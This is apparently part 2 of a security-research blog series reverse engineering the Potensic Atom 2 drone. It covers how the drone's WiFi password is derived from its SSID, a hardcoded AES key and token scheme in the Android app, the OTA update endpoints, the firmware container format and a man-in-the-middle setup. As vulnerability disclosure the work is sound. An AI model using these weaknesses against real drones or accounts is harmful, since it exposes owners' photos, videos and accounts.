
~28 min read
Drone Hacking Part 2: Authorized ~_~ by Potensic ~_~

Intro
Welcome back to the second part of our series on hacking the Potensic Atom 2. If you made it through the math-heavy detour at the end of part 1, congratulations.
In part 1, we took a knife and a generous amount of flux to the drone’s mainboard, pried off the glued-on NAND flash chip, and dumped its contents using a custom ESP32 setup. After fighting with random bit flips and writing scripts to brute-force the SoC’s Error Correction Codes (ECC), we finally extracted a working UBIFS image.
Now that we have the extracted files, we can get to the fun part. In this post, we trade our soldering irons and polynomial algebra for disassemblers. We take a closer look at the drone’s firmware, its remote control, and the smartphone app. We reverse engineer their custom communication protocol and dig up a good amount of undocumented debug functionality (cough backdoors cough). Along the way, we also figure out how the drone handles its encrypted firmware updates, which turned out to be easier than expected.
The Atom 2 Ecosystem: Component Overview
Before we start diving into the firmware and hunting for vulnerabilities, let’s first have a look at the components involved.
The Potensic Atom 2 consists of four main components:
- The Drone: A flying Linux box equipped with a gimbal-stabilized 4K camera and the physical NAND flash chip we desoldered previously
- The Remote Control (RC): A hardware middleman bridging the smartphone via USB to the drone via a proprietary long-range RF protocol
- The Smartphone App: The “Potensic Eve” mobile app that serves as the GUI and holds the client side of the control logic
- The Backend: The Potensic cloud infrastructure, which serves encrypted firmware updates

Component overview
Inter-Component Communication
In the following, we take a look at the different communication channels. Let’s start with the most obvious one, which we could observe via the mobile app without much reverse engineering: the direct app-to-drone communication.
App to Drone
The mobile app uses both Bluetooth Low Energy (BLE) and WiFi for direct communication with the drone. In practice, this direct communication is only available while the drone is on the ground: as soon as it takes off, the Bluetooth and WiFi services are shut down again.
The WiFi is not on by default, but only comes up when the app sends a BLE command to trigger the WiFi access point bringup.
This happens e.g. if switched to “SmartTransfer”, a mode that allows the user to browse and download images and videos from the drone, within the mobile app.
For that, the app first establishes a BLE connection with the drone.
During the initial connection, this requires the user to press the button on the drone to “pair” the new phone.
This is based on a random id, the “phone id”, that is sent by the phone as part of the initial connection command.
After pressing the key and therefore accepting the new device, the drone adds the phone id to the /data/config/cellphone_id file.
Reconnecting with the same phone id then works without the key press.
One of the first things we noticed while using and testing SmartTransfer was the password of the WiFi access point that the drone serves. Normally, the WiFi connection is set up as a WiFi Direct connection and handled completely by the mobile app, so the user never has to add the WiFi access point manually and therefore never sees the password. However, while normally using the mobile app, we sometimes saw a “Connection failed” warning displaying both the SSID and password.

Failed connection warning including SSID and password
The SSID consists of the model name Atom2, a _, and a unique device-specific ID, e.g. Atom2_XXXX.
The password, you maybe already guessed it, is derived directly from that device ID: the drone takes the last four characters of the ID and hex-encodes their ASCII values, resulting in an eight-character password.

Device ID as hex values in cyberchef
We later confirmed this in the firmware: main_app builds the password in a generate_wifi_password routine that runs snprintf("%02x", ...) over the last four bytes of the ID.
Since the device ID is part of the SSID that the drone openly broadcasts, anyone in WiFi range can compute the password.
This, of course, is also the first vulnerability we identified, as it allows any attacker within WiFi range to connect to the drone and leak photos and videos. However, this only works after a trusted/verified Bluetooth device has triggered the WiFi access point bringup.
Another interesting notification within the app was that a firmware update is available:

Firmware update notification within the mobile app
This hints that firmware updates get downloaded by the mobile app and are then transferred to the drone or RC. But more on that later.
App to RC
For the actual flight communication, there is no direct connection between the app and the drone. Instead, the app only communicates with the RC via USB. To be precise, it uses the Android Open Accessory (AOA) protocol, where the RC acts as the USB host (the accessory in AOA terms) and the phone as the USB device.
RC to Drone
The drone uses an Artosyn AR8030 baseband chip for its 2.4 GHz control link between the remote controller and the drone. This chip is only sold to OEMs directly, so no public datasheet or SDK documentation exists for the AR80xx family. Therefore, the physical layer of that communication is still pretty much a black box to us.
However, on a higher layer, the RC and the drone just open up a socket connection that acts as a tunnel between the drone and the mobile app. So the messages the mobile app sends to the RC via AOA are passed straight through to the drone without further processing by the RC. The protocol that is used via that tunnel is a custom/proprietary protocol that we will later explore in more detail.
Reversing the Firmware Update Flow
While our colleagues were doing the hard work to dump the firmware directly from the NAND flash, we started by reversing the mobile application to potentially obtain the firmware via the update mechanism. We already knew that the app is responsible for updating both the RC and the drone, since it prompted us with a required firmware update while connecting the drone for the first time.
There is an app for both iOS and Android, but we only looked into the Android app (android.potensic.atom), as we are more experienced with the ecosystem and debugging is easier.
We did not put much time into it, but back then we had issues proxying the network traffic due to certificate pinning. For some reason, the phone always crashed as soon as we attached Frida, which might have been due to anti-debugging or a version of frida-server that did not work for the specific Android version.
Instead of debugging the setup, we went the route of static analysis and loaded and decompiled the Potensic app with jadx, a Dex to Java decompiler. The app is minified but not highly obfuscated. That means we can’t recover most class and function names, but it does not use any advanced obfuscation like control-flow flattening or string encryption.
Via a basic string search and resolving the references to those strings, it was quite easy to identify the base URL of the potensic backend:
public static final String f29904b = "https://atom-server.potensic.com";And some promising HTTP endpoints that might be used for the update mechanism:
public interface gh4 {    @POST("atom/client/geoIp/getIpHomeLocation")    Object m20314a(@Body CommonRequestData commonRequestData, v56<? super CommResponse<CountryBean>> v56Var);
    @POST("atom/client/sendMailCode")    Object m20315b(@Body MailCodeRequest mailCodeRequest, v56<? super CommResponse<Void>> v56Var);
    @POST("atom/client/user/resetPassword")    Object m20316c(@Body CommonRequestData commonRequestData, v56<? super CommResponse<Void>> v56Var);
    @POST("atom/client/user/register")    Object m20317d(@Body CommonRequestData commonRequestData, v56<? super CommResponse<Void>> v56Var);
    @POST("atom/client/user/updatePassword")    Object m20318e(@Body CommonRequestData commonRequestData, v56<? super CommResponse<Void>> v56Var);
    @POST("atom/client/sendSmsCode")    Object m20319f(@Body CommonRequestData commonRequestData, v56<? super CommResponse<SmsRemainTimes>> v56Var);
    @POST("atom/client/user/checkPassword")    Object m20320g(@Body CommonRequestData commonRequestData, v56<? super CommResponse<Void>> v56Var);
    @POST("atom/client/user/login")    Object m20321h(@Body CommonRequestData commonRequestData, v56<? super CommResponse<LoginResponseData>> v56Var);
    @POST("atom/client/user/update")    @Multipart    Object m20322i(@Part("nickName") dm7 dm7Var, @Part zl7.C6766c c6766c, @Part("countryName") dm7 dm7Var2, @Part(RemoteConfigConstants.RequestFieldKey.COUNTRY_CODE) dm7 dm7Var3, v56<? super CommResponse<UserInfoResponseData>> v56Var);
    @POST("atom/client/user/logout")    Object m20323j(v56<? super CommResponse<Void>> v56Var);
    @POST("atom/client/user/loginWithCode")    Object m20324k(@Body CommonRequestData commonRequestData, v56<? super CommResponse<LoginResponseData>> v56Var);
    @POST("atom/client/user/remove")    Object m20325l(@Body CommonRequestData commonRequestData, v56<? super CommResponse<Void>> v56Var);
    @POST("atom/client/checkAuthCode")    Object m20326m(@Body CheckAuthCodeRequest checkAuthCodeRequest, v56<? super CommResponse<Void>> v56Var);}
After poking the API for a bit, we realized that it requires authentication for most of the endpoints, so our first goal was to understand the how that works. The app requires the user to register an account before a drone can be paired, therefore, we already had valid credentials for a user. But just by looking at API responses, it was not obvious how to use those. Turns out, the login flow is pretty weird:
On top of TLS, the credentials for the login are AES encrypted with a hardcoded key (be0343d13327a710cbed4a2a1e987837).
The /atom/client/user/login endpoint then responds with the user data including a userToken.
This userToken is AES encrypted with the same hardcoded key.
To forge the actual auth token, which is required to reach the authenticated endpoints, the app first decrypts that userToken, adds a timestamp to the decrypted data and encrypts it again.
All with the same hardcoded AES key.
Finally, with this auth token, the user is authenticated and can request further endpoints.
After decrypting, the userToken turns out to be a simple :-separated record that identifies the account:
2108136284316807168:user@example.com:1:e39da25d3e9a423391211fe406a3057a:null:null:2The fields are, in order: the numeric userId, the account’s email, a language/client flag, a 32-character hex secret, two optional fields (phone number and area code, null for an email account), and a trailing client-type flag.
Interestingly, the userId is a Snowflake-style ID whose embedded timestamp even leaks the account’s creation time, and since these IDs are handed out sequentially, valid ones are trivial to guess.
Since the auth token is just AES(userToken + timestamp) with a key we already extracted, could we forge a token for another user and impersonate them?
Unfortunately not.
The fourth field of the token is a random UUIDv4 generated by the server.
It acts as the session identifier, is unique to every login, and is scoped to the user.
The app defines a OtaService that holds several endpoints related to updates:
public interface hh4 {    @Streaming    @GET    Object m21414a(@Url String str, v56<? super fm7> v56Var);
    @POST("atom/client/ota/upgrade/callback")    Object m21415b(@Body OtaCallbackRequest otaCallbackRequest, v56<? super CommResponse<Void>> v56Var);
    @POST("atom/client/noFlyZone/upgrade")    Object m21416c(@Body NoFlyZoneUpgradeRequest noFlyZoneUpgradeRequest, v56<? super CommResponse<NoFlyZoneRes>> v56Var);
    @POST("atom/client/ota/checkUpgrade")    Object m21417d(@Body OtaCheckUpgradeRequest otaCheckUpgradeRequest, v56<? super CommResponse<CheckUpgradeRes>> v56Var);
    @POST("atom/client/ota/upgrade")    Object m21418e(@Body OtaUpgradeRequest otaUpgradeRequest, v56<? super CommResponse<OtaUpgradeResponseData>> v56Var);}
/atom/client/ota/upgrade is the endpoint that will provide us with signed download URLs for the actual firmware update files.
However, besides the valid auth token, the endpoint requires some more magic strings, without which it would not provide the URLs.
public final class OtaUpgradeRequest { private String appName; private String appVersion; private String flightSN; private String flightVersion; private int languageType; private String rcSN; private String rcVersion;rcSN and flightSN ask for valid serial numbers of both an RC and a drone.
Those values are shown in the app after the initial pairing of those devices.
A correct request looks as follows:

Valid upgrade request
Via that pre-signed URL, we finally were able to download the firmware image.
The downloaded file uses a custom container format, which we will call DEPS package based on its four magic bytes.
Its structure is rather simple: the DEPS magic, a little-endian length, a plaintext JSON manifest, followed by all the individual firmware modules.
offset 0 "DEPS" 4-byte magicoffset 4 <len> uint32 (LE): length of the JSON manifestoffset 8 { "modules": … } JSON manifestoffset 8+len <module blobs> each module, padded to its "padded_size"The manifest lists every component the update touches, each with a name, type, version, size, MD5, and a target device id. A single package updates the whole drone. This includes not only the main camera SoC, but also the gimbal, the ESCs, the battery (BMS) controllers, and the GD32 flight controller:
{ "product_type": "atom2", "version": "025.01", "modules": [ { "name": "fcs_atom2_gd32f470vg_v4.8.12_...bin", "type": "fcs", "version": "4.8.12", "size": 727628, "dev_id": [179, 185, 186, 187] }, { "name": "gimbal_atom2_bs_v2.6.9_...bin", "type": "gimbal", "version": "2.6.9", "size": 104184, "dev_id": [133] }, { "name": "esc_device_lk074_v2.0.10_...bin", "type": "esc", "version": "2.0.10", "size": 24552, "dev_id": [36, 37, 38, 39] }, { "name": "bms_device_bt02a_v1.5.5_...bin", "type": "bms", "version": "1.5.5", "size": 24228, "dev_id": [112] }, { "name": "cam_atom2_v8.12.24_....appsw", "type": "cam", "version": "8.12.24", "size": 81279907, "dev_id": [6] } // ... and seven more bms_device variants ... ]}So the camera SoC receives the package and is responsible for flashing every other MCU on the drone via the respective internal bus. The remote control is the exception, as it is updated via its own separate package (more on that later).
While the manifest is plaintext, the module blobs are not. As already mentioned in part 1, they are encrypted and only get decrypted on the drone, the phone never holds the unencrypted firmware. So, we needed the firmware dump nevertheless.
Therefore, we focused on reverse engineering the communication with the drone while our colleagues were working on the firmware dump.
Debugging setup
WiFi MitM
After starting SmartTransfer via the mobile app to bring up the WiFi access point, we connected a laptop to the drone’s WiFi using the credentials we got from the error message before.
To sniff the WiFi communication between the phone and the drone, we used reverse tethering to proxy all network traffic from the phone to the laptop over adb.
The app then tries to communicate with a hardcoded IP address (192.168.29.1) where it expects to reach the drone.
By directly routing the phone’s traffic to the WiFi interface of the laptop (where it is connected to the drone), the phone can communicate with the drone without interruption while allowing us to sniff the network traffic on the laptop with Wireshark.
